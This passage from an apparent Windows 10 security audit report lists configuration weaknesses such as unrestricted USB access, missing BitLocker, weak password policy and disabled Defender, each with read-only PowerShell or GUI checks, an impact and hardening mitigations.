Unrestricted USB access refers to a situation where users can connect USB devices to a system without any restrictions or controls. This poses security risks as USB devices can be potential carriers of malware, unauthorized data access, or other security threats. Malicious actors may exploit this vulnerability by introducing malware-laden USB drives, leading to system compromise, data theft, or the spread of malware within a network.

**Steps to reproduce:**

1. There is no configuration found on Setting



**Impact:**

Unrestricted USB access increases the risk of malware introduction into the system, as malicious software can be easily transferred via USB devices.

Unauthorized USB devices can be used to copy or transfer sensitive data from the system without proper authentication.

**Mitigation:**

Utilize Group Policy settings to control and restrict USB access Windows systems.

Enforce policies that limit or disable USB access based on security requirements. Configure policies to allow only authorized USB devices.

### **Password Expiration Not Enforced**

**Description:**

Failure to enforce password expiration policies on a Windows system. Password expiration policies are designed to enhance security by requiring users to change their passwords regularly. When the enforcement of these policies fails, users may not be prompted to update their passwords, leaving potentially compromised credentials unchanged and posing a security risk.

**Steps to reproduce:**

1. Open Your powershell and run command net user wincandidate



**Impact:**

Higher susceptibility to unauthorized access, as attackers have more time to exploit unchanged passwords.

Reduced accountability as users may not be held to the same level of regular credential verification, hindering security measures.

**Mitigation:**

Adjust Group Policy settings to ensure that password expiration policies are configured appropriately

Verify that local security policies are configured correctly, specifically focusing on password expiration settings.

### **Missing Backups**

**Description:**

The "Missing Backups" issue refers to situations where scheduled or expected backups are not present or cannot be located at the designated backup destination.

**Steps to Reproduce:**

1. Open Your PowerShell with Admin Privilege and run command -> wbadmin get status



**Mitigation:**

Conduct periodic reviews of backup logs and schedules to ensure backups are created and stored appropriately.

Use monitoring tools to receive real-time notifications of any backup failures or deviations from the expected backup schedule.

**Impact:**

Extended downtime, increased recovery time, and potential loss of critical data during recovery efforts.

In the absence of recent and complete backups, the organization is vulnerable to permanent data loss.

### **Unencrypted File Systems**

**Description:**

The "Unencrypted File Systems" issue refers to volumes or drives on a Windows system that lack encryption, leaving data vulnerable to unauthorized access. Unencrypted file systems expose sensitive information to potential security threats, increasing the risk of data breaches and compromising confidentiality.

**Steps to reproduce:**

1. Open your PowerShell and run command : manage-bde -status



**Impact:**

Increased risk of data breaches, privacy violations, and unauthorized disclosure of confidential information.

Higher susceptibility to data theft, unauthorized data tampering, and potential compromise of intellectual property.

**Mitigation:**

Enable BitLocker or deploy other suitable encryption mechanisms to protect data on all relevant volumes.

Establish clear policies outlining which data must be encrypted, the encryption methods to be used, and the procedures for implementing and monitoring encryption.

### **Outdated Software**

**Description:**

The "Outdated Software" issue refers to the presence of software on a system that is running older versions, potentially missing critical security updates and patches. Outdated software can expose the system to known vulnerabilities, making it more susceptible to security threats, exploits, and unauthorized access.

**Steps to reproduce:**

1. Open Your PowerShell and run command : Get-WmiObject -Class Win32_Product | Select-Object Name, Version



**Impact:**

Increased risk of security breaches, data compromise, and unauthorized access to the system.

Potential legal consequences, financial penalties, and damage to the organization's reputation.

**Mitigation:**

Establish a process for regularly reviewing and updating software across the organization.

Ensure that software applications are set to automatically download and install updates to stay current.

### **Missing BitLocker Encryption**

**Description:**

BitLocker is a disk encryption program included with Windows that helps protect data by encrypting entire volumes. When BitLocker encryption is missing, sensitive data on the drive is vulnerable to unauthorized access and potential security threats.

**Steps to reproduce:**

1. Open PowerShell and we used below script and save it as bitlocker.ps1

$bitLockerStatus = Get-WmiObject -Namespace root\CIMv2\Security\MicrosoftVolumeEncryption -Class Win32_EncryptableVolume

foreach ($status in $bitLockerStatus) {

$driveLetter = $status.DriveLetter

$protectionStatus = $status.ProtectionStatus

Write-Host "Drive: $driveLetter"

Write-Host " Protection Status: $protectionStatus"

Write-Host ""

}



In above response we see Protection status: 0 which mean its disabled.

**Impact:**

Without BitLocker encryption, data on the drive is exposed and vulnerable to unauthorized access in the event of physical theft or unauthorized system access.

Missing BitLocker encryption weakens the overall security posture of the system, making it more susceptible to various security threats.

**Mitigation:**

Enable BitLocker using appropriate encryption settings and follow best practices for key management.

Use the **Enable-BitLocker** cmdlet in PowerShell to enable BitLocker encryption on the specified drive(s).

### **Length of password history**

**Description:**

"Length of password history maintained" set to "None" means that users are not required to maintain a history of their previous passwords when updating their credentials. Consequently, users are allowed to reuse the same password indefinitely without restrictions on cycling through a set of passwords. While this configuration simplifies password management for users, it introduces a potential security risk by eliminating the protection against password reuse.

**Steps to reproduce:**

1. Open Your PowerShell and run command -> net accounts



**Impact:**

Without a password history requirement, users are free to reuse the same passwords, making it easier for attackers to gain unauthorized access by exploiting known passwords.

The absence of a password history policy weakens the security posture, as attackers can repeatedly attempt known passwords without the system enforcing a change.

**Mitigation:**

Configure a reasonable and organizationally appropriate value for the "Length of password history maintained" to prevent users from reusing a set number of their most recent passwords.

Periodically review and update password policies to align with evolving security best practices and organizational needs.

Steps to reproduce:

### **Unsecured Windows Defender ATP Exploit Guard**

**Description:**

The system lacks proper configuration and settings for Windows Defender ATP Exploit Guard, a critical security feature designed to protect against advanced threats and exploits. The absence of configured Exploit Guard leaves the system more vulnerable to attacks that exploit vulnerabilities in the operating system.

**Steps to reproduce:**

1. Open PowerShell and run command:

Get-MpPreference | Select-Object -Property ExploitGuard_Enabled



**Impact:**

Without a properly configured Exploit Guard, the system becomes more susceptible to exploitation by attackers who may exploit vulnerabilities to compromise system integrity.

The lack of an effective Exploit Guard configuration reduces the system's ability to defend against sophisticated attacks that leverage vulnerabilities for unauthorized access or malicious activities.

**Mitigation:**

Utilize PowerShell, Group Policy, or Windows Security settings to enable and configure Exploit Guard. Ensure that the appropriate policies and protections are in place.

### **Unrestricted Access to Control Panel**

**Description:**

Unrestricted access to the Control Panel on a Windows system poses a security risk, allowing users, including potential attackers, to make changes to critical system settings and configurations. Control Panel provides access to various system tools and settings, and unrestricted access may lead to unauthorized modifications, system instability, or the introduction of security vulnerabilities.

**Steps to reproduce:**

Open cmd and run command gpresult /h result.html

Open result.html and look for any policies related to the Control Panel.





**Impact:**

Users, including potential attackers or malicious insiders, can make unauthorized changes to system settings and configurations.

Users might be able to disable or manipulate security features and policies, bypassing controls designed to protect the system.

**Mitigation:**

Set the appropriate registry settings to control access. Ensure that the registry key HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoControlPanel is set to 1 to restrict access.

Review and manage user account memberships regularly. Ensure that users only belong to groups that align with their job responsibilities, and remove unnecessary privileges.

### **Uncontrolled Software Installation**

**Description:**

Uncontrolled software installation occurs when users or malicious actors install software on a Windows 10 system without proper authorization or oversight. This can lead to the introduction of unapproved applications, potentially introducing security vulnerabilities, compatibility issues, or unwanted system behavior.

**Steps to reproduce:**

Open PowerShell as an administrator.

Use the following command to list installed software:

**Get-ItemProperty HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName, DisplayVersion, Publisher, InstallDate**



**Impact:**

Uncontrolled software installation increases the risk of introducing malicious or unauthorized software, leading to potential security vulnerabilities and breaches.

**Mitigation:**

Use application whitelisting to specify a list of approved software that is allowed to run, preventing unauthorized installations.

### **Unsecured Network Shares**

**Description:**

Checking for unsecured network shares on a Windows OS involves identifying any file or printer-sharing configurations that may be accessible to unauthorized users. Unsecured network shares can expose sensitive data and pose a security risk.

**Step to reproduce:**

Check Share Permissions from Poweshell

Use the following command to display the share permissions for a specific share:

net share ShareName



**Impact:**

Attackers may gain unauthorized access to sensitive files and data stored in the network shares, leading to potential data breaches and confidentiality violations.

**Mitigation:**

Use strong authentication mechanisms, such as Active Directory authentication, to ensure that only authorized users can access network shares.

### **Windows Defender Disabled**

**Description:**

The Operating system hasn’t enabled the windows defender.

**Steps to reproduce:**

1. Press Win + R to open the Run dialog.
2. Type services.msc and press Enter.



1. Look for the service named "Windows Defender Antivirus Service." Check its status. If it's not running, Windows Defender is disabled.



**Impact:**

Without active real-time protection, the system is more vulnerable to malware, viruses, and other malicious software.

**Mitigation:**

Open Windows Security > Virus & threat protection > Virus & threat protection settings, and enable "Real-time protection."

### **Default Named Administrator Account**

**Description:**

The operating system’s admin uses the default name “Administrator”.

**Steps to reproduce:**

* + - 1. Open PowerShell as an administrator.
      2. Run this command “Get-LocalUser” and Look for an account named "Administrator."



**Impact:**

The default named administrator account, often named "Administrator," provides a predictable target for attackers. Its existence expands the potential attack surface, making it easier for malicious actors to attempt unauthorized access.

**Mitigation:**

Rename the default administrator account to a non-standard name to make it less predictable and harder for attackers to target.

### **Automatic Windows Updates Disabled**:

**Description:**

The operating system’s automatic windows update is disabled

**Steps to reproduce:**

Open powershell as administrator.

Now run this command “$AutomaticUpdates = Get-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU" -Name NoAutoUpdate”

Look for NoAutoUpdate if it is set to 1 means updates is disabled.



**Impact:**

Disabling automatic updates increases the risk of security vulnerabilities as the system may miss critical patches and updates.

**Mitigations:**

Turn on automatic updates through system settings.

### **Local Security Policy**:

**Description:**

The Local Security Policy in Windows 10 is a management console that allows you to configure security settings on a local computer.

**Steps to reproduce:**

Open cmd, run this command “net accounts”

It’ll show the accounts security policies



**Impact:**

Weak password policies can expose the system to brute-force attacks and unauthorized access.

Account Lockout Concerns: Incorrectly configured account lockout policies may lead to denial-of-service situations if users are frequently locked out.

**Mitigations:**

Configure password policies to include complexity requirements and regular password changes.

Implement Multi-Factor Authentication (MFA)

### 

### **Lack of Application Whitelisting**:

**Description:**

Application whitelisting is a security practice that allows only specified programs to run on a system while blocking all others. Checking for a lack of application whitelisting involves verifying if any executable can run on the system without restrictions.

**Steps to reproduce:**

Open PowerShell as an administrator.

Run the following command to check if AppLocker is configured:

“GET-Service AppIDSvc”



**Impact:**

Increased Risk of Malware: Higher risk of unauthorized or malicious applications running on the system.

Reduced Control Over Software Execution: Less control over which applications can execute, potentially leading to security vulnerabilities.

**Mitigations:**

Implement Application Whitelisting Policies, Configure and enforce application whitelisting policies. Enhances security by allowing only authorized applications to run.

### **Ignoring Group Policy Hardening**

**Description:**

Checking for "Ignoring Group Policy Hardening" in Windows 10 involves verifying that the security configurations set through Group Policy are being enforced and not overridden or ignored.

**Steps to reproduce:**

Open Local Group Policy Editor:

Press Win + R to open the Run dialog.

Type gpedit.msc and press Enter to open the Local Group Policy Editor.



Navigate to Security Settings:

In the Local Group Policy Editor, go to Computer Configuration > Windows Settings > Security Settings.

Review Policies:

Examine the security policies listed, especially those related to security hardening.

Pay attention to settings configured under Account Policies, Local Policies, and Security Options.



**Impact:**

Security settings configured through Group Policy are designed to harden the system. If these settings are ignored, the system is left more vulnerable to attacks.

Ignoring Group Policy hardening may lead to non-compliance with organizational security policies and industry standards.

**Mitigation:**

Conduct regular reviews of Group Policies to ensure that security settings are configured as intended and are not being overridden.

Enable auditing for Group Policy changes. Monitor security logs for events related to Group Policy modifications to detect and investigate any unauthorized changes.

### **Unrestricted ICMP (Ping):**

**Description:**

ICMP (Internet Control Message Protocol) is commonly associated with the "ping" command. Allowing unrestricted ICMP (Ping) means that the Windows 10 system responds to ICMP Echo Requests without any restrictions.

**Step to reproduce:**

Open Command Prompt.

Run the following command to ping an external host:

. ping www.example.com

. If successful, ICMP traffic is allowed.



**Impact:**

Information Disclosure: Unrestricted ICMP may reveal network information to potential attackers using techniques like ICMP Echo (ping) requests.

Denial-of-Service (DoS) Risk: Without proper control, attackers can flood the network with ICMP requests, leading to a potential DoS risk.

**Mitigations:**

Configure Firewall Rules:

Action: Implement firewall rules to control ICMP traffic based on security policies.

Impact Mitigation: Controls information disclosure and reduces the risk of DoS attacks.

Enable ICMP Rate Limiting:

Action: If supported, enable rate limiting for ICMP traffic to prevent abuse.

### **Unsecured Credential Storage:**

**Description:**

Unsecured credential storage refers to the insecure handling or storage of sensitive authentication information, such as passwords or credentials, on a Windows 10 system.

**Step to reproduce:**

Open the Credential Manager on Windows.

Check for stored passwords and credentials.

